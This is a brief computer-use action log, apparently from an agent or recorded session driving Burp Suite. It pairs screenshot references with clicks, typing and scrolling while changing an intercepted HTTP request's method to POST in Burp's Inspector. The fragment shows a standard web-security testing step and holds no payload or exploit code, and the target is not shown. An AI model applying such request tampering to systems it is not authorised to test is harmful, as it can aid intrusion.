
left_click_drag(1038, 771, 927, 769)

Change the intercepted request's method to POST in Burp's Inspector.
left_click(528, 368)

left_click(1096, 766)

type("POST")

key("Return")
scroll(443, 720, "down", 1)
